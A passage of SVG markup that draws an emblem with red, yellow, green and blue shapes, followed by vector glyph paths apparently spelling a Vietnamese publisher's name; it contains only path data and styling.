14.3664L8.25156 14.2495C8.21639 14.2207 8.17855 14.1919 8.13903 14.1634L8.33127 13.862C8.35036 13.8754 8.36844 13.8888 8.38586 13.9015C8.45284 13.9518 8.50073 13.995 8.55733 14.0385C8.61393 14.0821 8.78943 14.2609 8.79613 14.2653L9.34304 13.9578L9.34505 13.9598L9.34907 13.9638L9.35075 13.9658C9.35309 13.9692 9.35443 13.9719 9.35677 13.9756L9.39027 14.0302L9.4328 14.1022C9.46127 14.1504 9.4904 14.1986 9.51887 14.2482C9.57447 14.346 9.63341 14.4424 9.68968 14.5386C9.71346 14.5794 10.0135 15.0801 10.0316 15.119L9.48337 15.4304C9.49007 15.4639 9.50414 15.4991 9.51284 15.5309C9.64689 16.0153 9.6568 16.5257 9.54165 17.0149L9.48873 17.2159L10.0326 17.5257L9.34941 18.6878C9.32429 18.6808 8.93478 18.457 8.87215 18.4199C8.85062 18.4064 8.82824 18.3943 8.80517 18.3837C8.79811 18.3898 8.79161 18.3965 8.78575 18.4038C8.58641 18.6122 8.35959 18.7925 8.11156 18.9397C7.97776 19.0224 7.83754 19.0943 7.69225 19.1547C7.61756 19.1838 7.54087 19.214 7.46149 19.2377L7.22002 19.304Z" fill="#F2C318"/>
</g>
<g clip-path="url(#clip1_8738_230280)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.4286 15.3217V20.6709H44.7275V15.2188L53.2694 18.5918V19.8599L53.0635 19.9307V20.3233L53.2694 20.2525V21.6429L53.0635 21.7137V22.1128L53.2694 22.0356V23.426L38.2325 28.9039L23.2471 23.4839V22.0935L23.4531 22.1643V21.7717L23.2471 21.7009V20.3105L23.4531 20.3813V19.9886L23.2471 19.9114V18.6497L31.4286 15.3217Z" fill="#008600"/>
<path d="M31.4286 15.3217V20.6709H44.7275V15.2188L53.2694 18.5918V19.8599L53.0635 19.9307V20.3233L53.2694 20.2525V21.6429L53.0635 21.7137V22.1128L53.2694 22.0356V23.426L38.2325 28.9039L23.2471 23.4839V22.0935L23.4531 22.1643V21.7717L23.2471 21.7009V20.3105L23.4531 20.3813V19.9886L23.2471 19.9114V18.6497L31.4286 15.3217Z" stroke="#008600" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" fill="white"/>
<path d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" fill="white"/>
<path d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" fill="white"/>
<path d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" fill="white"/>
<path d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" fill="white"/>
<path d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" fill="white"/>
<path d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M44.5923 1.81055H36.4365V17.9418H44.5923V1.81055Z" fill="white"/>
<path d="M31.5317 1.81096V1.67578H44.8563V20.8002H31.3965V1.67578H31.5317V1.81096H31.6668V20.5363H44.586V1.94614H31.5317V1.81096H31.6668H31.5317Z" fill="#C31425"/>
<path d="M36.8869 1.81055H31.5312V20.6646H36.8869V1.81055Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.2858 3.60067L43.4596 3.67147C43.443 3.76575 43.3954 3.85181 43.3244 3.91608C43.259 3.97399 43.1735 4.00403 43.0863 3.99977C43.0301 4.00131 42.9745 3.98927 42.924 3.9646C42.8736 3.93994 42.8299 3.90342 42.7966 3.85817C42.7015 3.75661 42.6466 3.62389 42.6421 3.48481C42.6356 3.34263 42.6763 3.20228 42.758 3.08572C42.7943 3.04061 42.8404 3.00442 42.8928 2.97987C42.9453 2.95533 43.0026 2.94307 43.0605 2.94408C43.1104 2.94252 43.1599 2.95213 43.2056 2.97217C43.2513 2.99222 43.2919 3.02223 43.3244 3.05998C43.373 3.11228 43.4064 3.1768 43.421 3.24664L43.2408 3.29815C43.2327 3.24975 43.2103 3.20489 43.1764 3.1694C43.1407 3.13868 43.0947 3.12258 43.0477 3.12434C43.016 3.12404 42.9848 3.13151 42.9567 3.1461C42.9287 3.1607 42.9046 3.18196 42.8867 3.20802C42.8413 3.28815 42.8211 3.38012 42.8288 3.47192C42.8215 3.56781 42.8416 3.66378 42.8867 3.74871C42.9054 3.77359 42.9297 3.79361 42.9577 3.80706C42.9857 3.8205 43.0166 3.82702 43.0477 3.82599C43.0706 3.82704 43.0935 3.82292 43.1146 3.81401C43.1358 3.8051 43.1547 3.79162 43.17 3.77449C43.2109 3.72703 43.2376 3.66903 43.2472 3.60712L43.2858 3.60067ZM42.0048 4.0899H42.1786V4.28944H41.9984L42.0048 4.0899ZM41.8504 3.47837C41.8446 3.57083 41.867 3.66289 41.9147 3.74231C41.9371 3.76819 41.9648 3.78893 41.9959 3.80317C42.027 3.8174 42.0608 3.82478 42.095 3.82478C42.1292 3.82478 42.163 3.8174 42.1941 3.80317C42.2252 3.78893 42.2528 3.76819 42.2752 3.74231C42.2985 3.70673 42.3159 3.66756 42.3267 3.62641C42.3338 3.57515 42.3338 3.52318 42.3267 3.47192C42.3314 3.3787 42.3066 3.28637 42.2559 3.20802C42.2349 3.18044 42.2076 3.15837 42.1762 3.14379C42.1447 3.1292 42.1102 3.12254 42.0757 3.12434C42.0412 3.12358 42.0071 3.13073 41.9758 3.14524C41.9446 3.15975 41.9171 3.18122 41.8954 3.20802C41.8583 3.29538 41.8493 3.39211 41.8697 3.48481L41.8504 3.47837ZM41.6637 3.47837C41.6609 3.38881 41.674 3.29947 41.7023 3.21447C41.7199 3.16188 41.7484 3.1136 41.786 3.07283C41.8196 3.03691 41.8588 3.00649 41.9019 2.9827C41.9612 2.95113 42.0278 2.93564 42.095 2.93768C42.1547 2.93658 42.214 2.94867 42.2685 2.97316C42.323 2.99764 42.3715 3.03388 42.4104 3.07927C42.4983 3.19051 42.5419 3.33041 42.5327 3.47192C42.541 3.61032 42.4999 3.7472 42.4168 3.85817C42.3785 3.90428 42.3302 3.941 42.2755 3.96555C42.2209 3.99009 42.1613 4.0018 42.1014 3.99977C42.0405 4.00231 41.9798 3.99088 41.924 3.96633C41.8682 3.94178 41.8188 3.90479 41.7796 3.85817C41.7057 3.7484 41.6716 3.61664 41.683 3.48481L41.6637 3.47837ZM40.7947 3.98048V2.95697H40.9749V3.36251H41.3547V2.95697H41.5349V3.98048H41.3547V3.53632H41.0007V3.98048H40.7947ZM40.093 2.95697H40.2733V3.98048H40.093V2.95697ZM39.4493 4.08345H39.6231V4.283H39.4493V4.08345ZM39.6424 3.57494L39.5201 3.19514L39.3978 3.57494H39.6424ZM39.9772 3.98048H39.7776L39.7004 3.74871H39.4236L39.3464 3.98048H39.1532L39.5073 2.95697H39.6939L39.9772 3.98048ZM38.4452 3.13078V3.40113H38.6383V3.53632H38.4452V3.80666H38.5803H38.7091C38.7455 3.79198 38.7752 3.76451 38.7928 3.72942C38.8303 3.59248 38.8303 3.44795 38.7928 3.311C38.7887 3.27476 38.7728 3.24088 38.7477 3.21447C38.7268 3.18661 38.6975 3.16627 38.664 3.15652H38.4258L38.4452 3.13078ZM38.2649 2.95697H38.767C38.8196 2.97703 38.8662 3.0103 38.9022 3.05354C38.9402 3.10367 38.9686 3.16043 38.9859 3.22091C38.9968 3.30208 38.9968 3.38431 38.9859 3.46548C38.9964 3.54021 38.9964 3.61607 38.9859 3.6908C38.9681 3.75376 38.9349 3.8113 38.8893 3.85817C38.8559 3.89557 38.814 3.9243 38.767 3.94186H38.2649V3.4977H38.1748V3.36251H38.2649V2.95697Z" fill="#EC1C24"/>
<path d="M34.7058 9.99902L34.6672 9.92822L41.1815 6.37497L41.7286 5.7377L41.13 5.46735L34.7509 10.0634L34.7058 9.99902L34.6672 9.92822L34.7058 9.99902L34.6543 9.93465L41.1171 5.28711L41.9925 5.67977L41.2909 6.49727L34.7444 10.0698L34.6543 9.93465L34.7058 9.99902Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.9219 14.5499L42.1014 5.57668L41.4642 5.36426L35.9219 14.5499Z" fill="#F2C616"/>
<path d="M35.9212 14.5496L35.8633 14.511L41.9913 5.60856L41.4957 5.44764L35.9791 14.5818L35.9212 14.5496L35.8633 14.511L35.9212 14.5496L35.8633 14.5174L41.4313 5.28027L42.2038 5.53776L35.9791 14.5882L35.8633 14.5174L35.9212 14.5496Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.7283 4.99707C41.8228 4.99708 41.9152 5.02522 41.9936 5.07785C42.0721 5.13048 42.1331 5.20522 42.169 5.29264C42.2049 5.38005 42.2139 5.47619 42.195 5.56876C42.1761 5.66133 42.1301 5.74619 42.0628 5.81254C41.9956 5.8789 41.9101 5.92373 41.8173 5.94137C41.7244 5.95902 41.6285 5.94867 41.5415 5.91163C41.4546 5.87459 41.3807 5.81255 41.3291 5.73338C41.2776 5.6542 41.2507 5.56148 41.252 5.467C41.2537 5.34179 41.3046 5.22225 41.3938 5.13431C41.4829 5.04636 41.6031 4.99706 41.7283 4.99707Z" fill="#F2C616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34.3712 2.60938L34.6029 3.32389H35.3625L34.751 3.76804L34.9827 4.48899L34.3712 4.04484L33.7597 4.48899L33.9914 3.76804L33.3799 3.32389H34.1395L34.3712 2.60938Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0174 15.425L38.2707 16.1331L38.1098 15.9658C37.8351 16.1362 37.5321 16.2561 37.2151 16.3198V16.5515H36.2045V16.3133C35.8636 16.2378 35.5403 16.0979 35.2518 15.9014L35.0715 16.0816L34.3506 15.3478L34.5373 15.1611C34.3531 14.8844 34.2261 14.5736 34.1639 14.247H33.8936V13.2171H34.1639C34.2369 12.8653 34.3815 12.5322 34.5888 12.2387L34.4021 12.0391L35.1488 11.3311L35.3355 11.5242C35.601 11.3539 35.8955 11.2339 36.2045 11.1702V10.9062H37.2344V11.1637C37.5747 11.2271 37.8987 11.3585 38.1871 11.55L38.3673 11.3761L39.0882 12.11L38.9209 12.2837C39.1112 12.5664 39.2446 12.8834 39.3135 13.2171H39.5388V14.247H39.3135C39.2442 14.611 39.0971 14.9557 38.8823 15.2577L39.0174 15.425ZM36.7194 11.5628C37.1576 11.5628 37.586 11.6928 37.9503 11.9364C38.3146 12.18 38.5984 12.5263 38.7658 12.9313C38.9332 13.3363 38.9767 13.7818 38.8907 14.2115C38.8048 14.6412 38.5932 15.0358 38.2829 15.3452C37.9726 15.6546 37.5774 15.865 37.1475 15.9497C36.7175 16.0344 36.2721 15.9897 35.8676 15.8211C35.463 15.6525 35.1177 15.3677 34.8751 15.0027C34.6326 14.6377 34.5038 14.2089 34.5051 13.7707C34.5017 13.4778 34.5564 13.1871 34.6662 12.9154C34.7759 12.6438 34.9385 12.3966 35.1445 12.1883C35.3504 11.9799 35.5957 11.8145 35.866 11.7016C36.1364 11.5887 36.4264 11.5306 36.7194 11.5306V11.5628Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.5312 17.4274H36.0372C36.3569 17.4598 36.6574 17.5954 36.8933 17.8137C36.9833 17.6891 37.1026 17.5887 37.2408 17.5213C37.3789 17.4539 37.5315 17.4216 37.6851 17.4274H44.7658V20.6459H31.5312V17.4274Z" fill="#F2C616"/>
<path d="M31.5317 17.4267V17.2915H36.0376C36.3846 17.3306 36.7109 17.4768 36.971 17.7099L36.8744 17.8129L36.765 17.7357C36.8673 17.5935 37.003 17.4785 37.1601 17.4011C37.3173 17.3236 37.4911 17.286 37.6662 17.2915H44.8692V20.7997H31.3965V17.2915H31.5317V17.4267H31.699V20.5294H44.5731V17.5554H37.6533C37.5199 17.5508 37.3874 17.5788 37.2673 17.6372C37.1472 17.6955 37.0433 17.7824 36.9645 17.8902L36.8808 18.0189L36.765 17.9095C36.5476 17.7147 36.2758 17.5911 35.9861 17.5554V17.4267V17.5554H31.4802V17.4267H31.5317Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.989 19.4678H43.2143L43.1113 18.6117L42.989 19.4678ZM42.4612 20.1115L42.8152 18.3735H43.401L43.7614 20.1115H43.2851L43.2465 19.8025H42.9311L42.886 20.1115H42.4612ZM41.2059 19.6352V18.8434C41.2011 18.7719 41.2132 18.7003 41.2411 18.6343C41.2691 18.5684 41.3121 18.5099 41.3669 18.4636C41.4844 18.3783 41.6273 18.3352 41.7724 18.3413C41.9226 18.334 42.0707 18.3796 42.1908 18.4701C42.2438 18.516 42.2854 18.5736 42.3122 18.6384C42.3391 18.7032 42.3504 18.7734 42.3453 18.8434V19.6352C42.3484 19.704 42.3362 19.7726 42.3094 19.8361C42.2827 19.8995 42.2422 19.9562 42.1908 20.0021C42.0715 20.0948 41.9234 20.1427 41.7724 20.1372C41.623 20.1452 41.476 20.097 41.3604 20.0021C41.3054 19.9535 41.2628 19.8926 41.2359 19.8244C41.209 19.7561 41.1988 19.6824 41.2059 19.6094V19.6352ZM41.6437 18.8112V19.6674C41.6417 19.7104 41.6529 19.7531 41.6758 19.7897C41.6878 19.8032 41.7028 19.8137 41.7195 19.8204C41.7363 19.8271 41.7544 19.8298 41.7724 19.8283C41.7952 19.8313 41.8184 19.8266 41.8382 19.815C41.858 19.8033 41.8734 19.7853 41.8818 19.7639C41.8892 19.7321 41.8892 19.6991 41.8818 19.6674V18.8112C41.8862 18.777 41.8862 18.7424 41.8818 18.7082C41.8705 18.6881 41.8534 18.6719 41.8327 18.6616C41.8121 18.6512 41.7888 18.6473 41.766 18.6503C41.7441 18.6486 41.7222 18.6532 41.7029 18.6634C41.6835 18.6737 41.6674 18.6892 41.6565 18.7082C41.6484 18.7332 41.6441 18.7592 41.6437 18.7855V18.8112ZM39.867 20.0986V18.3606H40.3112V19.0043H40.5622V18.3606H41.0064V20.0986H40.5622V19.3583H40.3112V20.0986H39.867ZM38.5346 20.0986V18.3606H38.9594V19.0687L39.2619 18.3606H39.7254L39.3585 19.0751L39.7318 20.0986H39.2619L39.0624 19.4549L38.9594 19.5966V20.0793L38.5346 20.0986ZM36.6035 20.0986V18.3606H37.0476V19.0043H37.3051V18.3606H37.7492V20.0986H37.3051V19.3583H37.0476V20.0986H36.6035ZM35.271 19.6223V18.8305C35.2662 18.7591 35.2782 18.6874 35.3062 18.6215C35.3341 18.5555 35.3772 18.497 35.4319 18.4507C35.5512 18.364 35.6966 18.3208 35.8439 18.3284C35.9919 18.3227 36.1374 18.3681 36.2559 18.4572C36.3089 18.5031 36.3505 18.5608 36.3773 18.6256C36.4041 18.6904 36.4154 18.7606 36.4103 18.8305V18.9915H35.9662V18.7983C35.9737 18.7644 35.9737 18.7293 35.9662 18.6954C35.9553 18.6763 35.9392 18.6608 35.9199 18.6505C35.9005 18.6403 35.8786 18.6357 35.8568 18.6374C35.834 18.6352 35.811 18.6395 35.7905 18.6498C35.77 18.66 35.7528 18.6758 35.7409 18.6954C35.7341 18.7294 35.7341 18.7643 35.7409 18.7983V19.6545C35.7293 19.6944 35.7293 19.7368 35.7409 19.7768C35.7535 19.7912 35.7695 19.8023 35.7875 19.8091C35.8055 19.8158 35.8249 19.818 35.8439 19.8154C35.8664 19.8165 35.8888 19.811 35.9082 19.7995C35.9276 19.7881 35.9433 19.7713 35.9533 19.751C35.9573 19.719 35.9573 19.6865 35.9533 19.6545V19.4034H36.3975V19.6223C36.4006 19.6911 36.3883 19.7597 36.3616 19.8232C36.3349 19.8866 36.2944 19.9434 36.243 19.9892C36.1274 20.0842 35.9804 20.1324 35.831 20.1244C35.68 20.1298 35.5319 20.082 35.4126 19.9892C35.3594 19.942 35.3179 19.8832 35.2911 19.8173C35.2643 19.7515 35.253 19.6803 35.2581 19.6094L35.271 19.6223ZM34.3891 19.4807H34.608L34.505 18.6246L34.3891 19.4807ZM34.4599 17.9551H34.8333L34.5758 18.2512H34.344L34.4599 17.9551ZM34.2089 18.3542H34.7946L35.1615 20.0986H34.6916L34.653 19.7897H34.344L34.299 20.0986H33.8548L34.2089 18.3542ZM33.0438 18.6503V19.0429H33.121C33.1458 19.0469 33.1712 19.0435 33.194 19.0332C33.2169 19.0229 33.2363 19.0062 33.2498 18.985C33.262 18.9386 33.262 18.8898 33.2498 18.8434C33.2627 18.7971 33.2627 18.7481 33.2498 18.7018C33.2375 18.6845 33.221 18.6706 33.2018 18.6616C33.1827 18.6525 33.1615 18.6487 33.1403 18.6503H33.0438ZM33.0438 19.3262V19.8025H33.1339C33.1573 19.8049 33.181 19.8021 33.2033 19.7943C33.2255 19.7865 33.2458 19.774 33.2626 19.7575C33.2764 19.6938 33.2764 19.628 33.2626 19.5643C33.2724 19.5111 33.2724 19.4566 33.2626 19.4034C33.2508 19.3782 33.2315 19.3572 33.2073 19.3434C33.1831 19.3296 33.1552 19.3235 33.1274 19.3262H33.0438ZM32.5996 20.0986V18.3606H33.2433C33.3723 18.3483 33.5016 18.3801 33.6102 18.4507C33.6517 18.4912 33.6832 18.5408 33.7022 18.5955C33.7212 18.6503 33.7271 18.7087 33.7197 18.7662C33.7236 18.8516 33.7105 18.9369 33.681 19.0172C33.6374 19.0943 33.5661 19.1519 33.4815 19.1781C33.5255 19.1811 33.5682 19.1942 33.6061 19.2166C33.6441 19.2389 33.6764 19.2699 33.7003 19.3069C33.7503 19.3903 33.7749 19.4865 33.7712 19.5837C33.7773 19.7148 33.7387 19.8442 33.6617 19.9506C33.6091 20.0035 33.5455 20.0442 33.4754 20.0698C33.4054 20.0954 33.3305 20.1052 33.2562 20.0986H32.5996Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.0215 9.87662L41.2525 6.34913L41.8834 5.68611L41.1753 5.36426L35.0215 9.87662Z" fill="#F2C616"/>
<path d="M41.7282 4.99756V4.92676C41.8716 4.92676 42.0091 4.98373 42.1105 5.08513C42.212 5.18653 42.2689 5.32408 42.2689 5.46749C42.2689 5.61089 42.212 5.7484 42.1105 5.8498C42.0091 5.95121 41.8716 6.00818 41.7282 6.00818C41.5848 6.00818 41.4473 5.95121 41.3459 5.8498C41.2445 5.7484 41.1875 5.61089 41.1875 5.46749C41.1875 5.32408 41.2445 5.18653 41.3459 5.08513C41.4473 4.98373 41.5848 4.92676 41.7282 4.92676V5.06195C41.648 5.06195 41.5696 5.08571 41.5029 5.13027C41.4362 5.17483 41.3842 5.2382 41.3535 5.3123C41.3228 5.3864 41.3148 5.46791 41.3305 5.54657C41.3461 5.62524 41.3847 5.6975 41.4415 5.75421C41.4982 5.81093 41.5704 5.84956 41.6491 5.86521C41.7278 5.88085 41.8093 5.87284 41.8834 5.84214C41.9575 5.81145 42.0208 5.75946 42.0654 5.69277C42.11 5.62608 42.1337 5.54769 42.1337 5.46749C42.1337 5.35993 42.091 5.25677 42.015 5.18072C41.9389 5.10467 41.8358 5.06195 41.7282 5.06195V4.99756Z" fill="#C31425"/>
</g>
<path d="M63.2086 11.2617H62.018L60.2767 7.39436V11.2617H59.0861V5.36552H60.2767L62.0221 9.23692V5.36552H63.2086V11.2617ZM68.2989 11.2617H67.1124V8.73882H65.3549V11.2617H64.1643V5.36552H65.3549V7.75072H67.1124V5.36552H68.2989V11.2617ZM72.146 10.0549H70.5221L70.2063 11.2617H68.9469L70.7894 5.36552H71.8788L73.7335 11.2617H72.4619L72.146 10.0549ZM70.7813 9.06279H71.8828L71.3321 6.96105L70.7813 9.06279ZM71.9274 5.04155H70.9595L69.8418 3.78618H71.1255L71.9274 5.04155ZM78.0463 7.39031L78.84 5.36552H80.2047L78.8198 8.28932L80.2371 11.2617H78.8562L78.0463 9.20048L77.2404 11.2617H75.8595L77.2769 8.28932L75.8879 5.36552H77.2526L78.0463 7.39031ZM84.6755 5.36552V9.4475C84.6701 10.0603 84.5013 10.5301 84.1693 10.8568C83.8372 11.1807 83.3607 11.3427 82.7398 11.3427C82.108 11.3427 81.6248 11.178 81.29 10.8487C80.9579 10.5193 80.7919 10.0428 80.7919 9.41916V5.36552H81.9906V9.4232C81.9906 9.75797 82.0446 9.9969 82.1526 10.14C82.2606 10.2831 82.4563 10.3546 82.7398 10.3546C83.0232 10.3546 83.2176 10.2844 83.3229 10.144C83.4282 10.0009 83.4822 9.76742 83.4849 9.44345V5.36552H84.6755ZM88.3039 10.0549H86.68L86.3641 11.2617H85.1047L86.9473 5.36552H88.0366L89.8913 11.2617H88.6198L88.3039 10.0549ZM86.9392 9.06279H88.0407L87.4899 6.96105L86.9392 9.06279ZM87.1943 4.11824H87.8058L88.7979 5.04965H87.9759L87.498 4.5394L87.0202 5.04965H86.2022L87.1943 4.11824ZM89.0976 3.40956H89.9885L89.1665 4.51105H88.5307L89.0976 3.40956ZM93.7789 6.35766H92.3211V11.2617H91.1265V6.35766H89.6929V5.36552H93.7789V6.35766ZM96.1318 11.2617V5.36552H97.9541C98.5696 5.36552 99.0367 5.5032 99.3552 5.77857C99.6765 6.05125 99.8371 6.45216 99.8371 6.9813C99.8371 7.28097 99.771 7.5388 99.6387 7.75477C99.5064 7.97075 99.3255 8.12869 99.0961 8.22858C99.3606 8.30417 99.5645 8.4567 99.7075 8.68618C99.8506 8.91296 99.9222 9.19373 99.9222 9.52849C99.9222 10.1008 99.7642 10.5328 99.4484 10.8244C99.1352 11.1159 98.6803 11.2617 98.0837 11.2617H96.1318ZM97.3223 8.69833V10.2736H98.0837C98.2969 10.2736 98.4589 10.2075 98.5696 10.0752C98.6803 9.9429 98.7356 9.75527 98.7356 9.5123C98.7356 8.98315 98.544 8.71183 98.1606 8.69833H97.3223ZM97.3223 7.83172H97.9419C98.409 7.83172 98.6425 7.59009 98.6425 7.10684C98.6425 6.83957 98.5885 6.64789 98.4805 6.5318C98.3725 6.41571 98.197 6.35766 97.9541 6.35766H97.3223V7.83172ZM103.603 10.0549H101.979L101.664 11.2617H100.404L102.247 5.36552H103.336L105.191 11.2617H103.919L103.603 10.0549ZM102.239 9.06279H103.34L102.789 6.96105L102.239 9.06279ZM102.376 4.88766L102.311 4.34502C102.465 4.33422 102.576 4.30992 102.644 4.27213C102.711 4.23163 102.745 4.16819 102.745 4.0818C102.745 3.97381 102.707 3.90091 102.631 3.86312C102.558 3.82532 102.456 3.80642 102.324 3.80642L102.348 3.25163C102.801 3.25163 103.14 3.32317 103.364 3.46626C103.591 3.60664 103.704 3.79832 103.704 4.0413C103.704 4.19248 103.663 4.32072 103.579 4.42601C103.498 4.5286 103.381 4.59474 103.227 4.62444V4.88766H102.376ZM109.868 11.2617H108.677L106.936 7.39436V11.2617H105.745V5.36552H106.936L108.681 9.23692V5.36552H109.868V11.2617ZM112.735 11.2617V5.36552H114.557C115.173 5.36552 115.64 5.5032 115.959 5.77857C116.28 6.05125 116.44 6.45216 116.44 6.9813C116.44 7.28097 116.374 7.5388 116.242 7.75477C116.11 7.97075 115.929 8.12869 115.699 8.22858C115.964 8.30417 116.168 8.4567 116.311 8.68618C116.454 8.91296 116.525 9.19373 116.525 9.52849C116.525 10.1008 116.368 10.5328 116.052 10.8244C115.739 11.1159 115.284 11.2617 114.687 11.2617H112.735ZM113.926 8.69833V10.2736H114.687C114.9 10.2736 115.062 10.2075 115.173 10.0752C115.284 9.9429 115.339 9.75527 115.339 9.5123C115.339 8.98315 115.147 8.71183 114.764 8.69833H113.926ZM113.926 7.83172H114.545C115.012 7.83172 115.246 7.59009 115.246 7.10684C115.246 6.83957 115.192 6.64789 115.084 6.5318C114.976 6.41571 114.8 6.35766 114.557 6.35766H113.926V7.83172ZM120.207 10.0549H118.583L118.267 11.2617H117.007L118.85 5.36552H119.939L121.794 11.2617H120.522L120.207 10.0549ZM118.842 9.06279H119.943L119.393 6.96105L118.842 9.06279ZM119.636 3.78618H120.923L119.798 5.04155H118.842L119.636 3.78618ZM126.257 9.29767C126.227 9.9699 126.038 10.4788 125.69 10.8244C125.341 11.1699 124.85 11.3427 124.216 11.3427C123.549 11.3427 123.037 11.124 122.681 10.6867C122.327 10.2466 122.15 9.62028 122.15 8.80767V7.81552C122.15 7.0056 122.334 6.38196 122.701 5.94461C123.068 5.50455 123.579 5.28452 124.232 5.28452C124.874 5.28452 125.362 5.46406 125.694 5.82312C126.029 6.18218 126.219 6.69783 126.265 7.37006H125.07C125.059 6.9543 124.995 6.66813 124.876 6.51155C124.76 6.35227 124.545 6.27262 124.232 6.27262C123.913 6.27262 123.688 6.38466 123.556 6.60874C123.423 6.83012 123.353 7.19593 123.345 7.70618V8.81982C123.345 9.40566 123.41 9.80792 123.539 10.0266C123.672 10.2453 123.897 10.3546 124.216 10.3546C124.529 10.3546 124.745 10.279 124.864 10.1278C124.982 9.97395 125.05 9.69723 125.066 9.29767H126.257ZM131.124 11.2617H129.938V8.73882H128.18V11.2617H126.99V5.36552H128.18V7.75072H129.938V5.36552H131.124V11.2617ZM135.656 8.98585L135.186 9.57709V11.2617H133.995V5.36552H135.186V7.93701L135.563 7.30122L136.66 5.36552H138.118L136.429 7.95725L138.146 11.2617H136.733L135.656 8.98585ZM142.722 11.2617H141.536V8.73882H139.778V11.2617H138.588V5.36552H139.778V7.75072H141.536V5.36552H142.722V11.2617ZM147.833 8.84411C147.833 9.63513 147.645 10.2493 147.27 10.6867C146.897 11.124 146.379 11.3427 145.715 11.3427C145.054 11.3427 144.534 11.1267 144.156 10.6948C143.778 10.2601 143.586 9.65268 143.581 8.87246V7.86411C143.581 7.05419 143.768 6.42246 144.144 5.9689C144.519 5.51265 145.04 5.28452 145.707 5.28452C146.363 5.28452 146.88 5.5086 147.258 5.95676C147.636 6.40221 147.827 7.02855 147.833 7.83577V8.84411ZM146.638 7.85601C146.638 7.32417 146.563 6.92866 146.411 6.66948C146.26 6.41031 146.025 6.28072 145.707 6.28072C145.391 6.28072 145.157 6.40626 145.006 6.65733C144.855 6.90571 144.777 7.28502 144.771 7.79527V8.84411C144.771 9.35976 144.848 9.74042 145.002 9.9861C145.156 10.2291 145.394 10.3506 145.715 10.3506C146.025 10.3506 146.256 10.2318 146.407 9.9942C146.559 9.75392 146.636 9.38271 146.638 8.88056V7.85601ZM151.413 10.0549H149.789L149.473 11.2617H148.214L150.056 5.36552H151.145L153 11.2617H151.729L151.413 10.0549ZM150.048 9.06279H151.149L150.599 6.96105L150.048 9.06279ZM159.601 11.2617H158.414V8.73882H156.657V11.2617H155.466V5.36552H156.657V7.75072H158.414V5.36552H159.601V11.2617ZM163.448 10.0549H161.824L161.508 11.2617H160.249L162.091 5.36552H163.181L165.036 11.2617H163.764L163.448 10.0549ZM162.083 9.06279H163.185L162.634 6.96105L162.083 9.06279ZM163.229 5.04155H162.262L161.144 3.78618H162.428L163.229 5.04155ZM171.624 11.2617H170.434L168.692 7.39436V11.2617H167.502V5.36552H168.692L170.438 9.23692V5.36552H171.624V11.2617ZM176.731 8.84411C176.731 9.63513 176.543 10.2493 176.168 10.6867C175.795 11.124 175.277 11.3427 174.613 11.3427C173.951 11.3427 173.432 11.1267 173.054 10.6948C172.676 10.2601 172.484 9.65268 172.479 8.87246V7.86411C172.479 7.05419 172.666 6.42246 173.042 5.9689C173.417 5.51265 173.938 5.28452 174.605 5.28452C175.261 5.28452 175.778 5.5086 176.156 5.95676C176.534 6.40221 176.725 7.02855 176.731 7.83577V8.84411ZM175.536 7.85601C175.536 7.32417 175.461 6.92866 175.309 6.66948C175.158 6.41031 174.923 6.28072 174.605 6.28072C174.289 6.28072 174.055 